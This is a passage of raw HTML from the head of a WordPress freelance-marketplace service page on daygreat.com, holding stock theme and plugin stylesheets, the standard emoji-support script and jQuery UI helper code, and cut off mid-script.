

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daygreat.com/service/i-will-create-fix-customize-your-wordpress-website-20/
body_size: 46602
content:
<!doctype html>
<!--[if (gt IE 9)|!(IE)]><html lang="en"><![endif]-->
<html lang="en-GB">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://daygreat.com/xmlrpc.php">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>

	<title>I Will Make Professional Excel And Google Sheets &#8211; daygreat.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//developers.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="daygreat.com &raquo; Feed" href="https://daygreat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="daygreat.com &raquo; Comments Feed" href="https://daygreat.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daygreat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ayecode-ui-css' href='https://daygreat.com/wp-content/plugins/ayecode-connect/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.1.98' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daygreat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://daygreat.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://daygreat.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://daygreat.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://daygreat.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://daygreat.com/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://daygreat.com/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbd_block-cgb-style-css-css' href='https://daygreat.com/wp-content/plugins/phone-directory/gutenberg/sbd-block/dist/blocks.style.build.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css' href='https://daygreat.com/wp-content/plugins/qc-simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-theme-color: #ff5851;--wp--preset--color--light-gray: #767676;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #323232;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--extra-large: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://daygreat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='qcpnd-embed-form-css-css' href='https://daygreat.com/wp-content/plugins/phone-directory/embed/css/embed-form.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://daygreat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://daygreat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://daygreat.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='workreap-default-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700%7CPoppins:400,500,600,700%7CWork+Sans:300,400%7COpen+Sans:400,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css' href='https://daygreat.com/wp-content/themes/workreap/framework-customizations/extensions/breadcrumbs/static/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='jq-openstreet-theme-css-css' href='https://unpkg.com/leaflet@1.3.1/dist/leaflet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jq-openstreet-marker-css-css' href='https://unpkg.com/leaflet.markercluster@1.3.0/dist/MarkerCluster.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jq-openstreet-MarkerCluster-css-css' href='https://unpkg.com/leaflet.markercluster@1.3.0/dist/MarkerCluster.Default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://daygreat.com/wp-content/themes/workreap/css/bootstrap.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-min-css' href='https://daygreat.com/wp-content/themes/workreap/css/main.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css' href='https://daygreat.com/wp-content/themes/workreap/css/splide.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-transitions-css' href='https://daygreat.com/wp-content/themes/workreap/css/transitions.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-style-css' href='https://daygreat.com/wp-content/themes/workreap/style.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-typo-css' href='https://daygreat.com/wp-content/themes/workreap/css/typo.css?ver=2.6.9' type='text/css' media='all' />
<style id='workreap-typo-inline-css' type='text/css'>

                        	:root {--primthemecolor: #ff7300; }
                                
									:root {--secthemecolor: #ff7300; }
								
									:root {--terthemecolor: #ff7300; }
          				.single-micro-services .wt-companysimg,
		.single-freelancers .frinnerbannerholder:after{background:rgba(0,0,0,0.6);}
					.page-template-employer-search .wt-companysimg,
			.single-projects .wt-companysimg,
			.single-employers .wt-comsingleimg figure{background:rgba(0,0,0,0.6);}
        	
			.wt-loginbtn{background:#2ecc71; color:#FFFFFF;}
			
			.wt-btn.wt-joinnowbtn{background:#f72a85; color:#FFFFFF;}
					.wt-titlebardynmic.wt-innerbannerholder:before{background:linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%) ;}
        			.wt-footer{background:#1f2130;}
							.wt-footer .wt-socialiconfooter.wt-socialiconssimple li a i,
				.wt-footer .wt-footerholder .wt-fwidgetcontent li a,
				.wt-footer .wt-footerholder .wt-fwidgettitle h3,
				.wt-footer .wt-footerholder .wt-fwidgetcontent li.wt-viewmore a,
				.wt-footer .wt-copyrights,
				.wt-footer .wt-addnav ul li a,
				.wt-footer .wt-footerlogohold .wt-description p a,
				.wt-footer .wt-footerlogohold>.wt-description>p{color:#ccc;}
					.page-id-261 .wt-innerspace {padding: 75px 30px 80px;}			.wt-footertwo:after {
				background: linear-gradient(to right, rgba(251,222,68,1) 0%,rgba(144,19,254,0.97) 100%);
			}
               		.wt-footerthreevtwo {
				background-image: url(https://daygreat.com/wp-content/themes/workreap/images/homeseven/footer-bg2.png),linear-gradient(to top, rgba(147,76,255,1) 0%,rgba(246,43,132,1) 100%);
			}
        
</style>
<link rel='stylesheet' id='workreap-responsive-css' href='https://daygreat.com/wp-content/themes/workreap/css/responsive.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='emojionearea-css' href='https://daygreat.com/wp-content/themes/workreap/css/emoji/emojionearea.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://daygreat.com/wp-content/themes/workreap/css/venobox.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpguppy-app-css' href='https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/css/app.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpguppy-vendors-css' href='https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/css/vendors.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-guppy-guppy-icons-css' href='https://daygreat.com/wp-content/plugins/wp-guppy/public/css/guppy-icons.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/ayecode-connect/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/ayecode-connect/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.1.98" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var 